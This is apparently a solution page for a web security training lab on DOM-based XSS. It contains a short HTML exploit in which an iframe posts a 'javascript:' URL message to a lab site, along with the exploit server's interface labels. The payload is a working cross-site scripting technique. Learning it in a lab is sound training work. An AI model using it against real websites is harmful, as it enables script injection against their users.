 Body:
<html>
<head>
<title>DOM XSS using web messages and a JavaScript URL</title>
</head>
<body>
<iframe src="https://0afe0030035eec8ac08d954300cc0015.web-security-academy.net/"
onload="this.contentWindow.postMessage('javascript:print()//https:','*');"></iframe>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log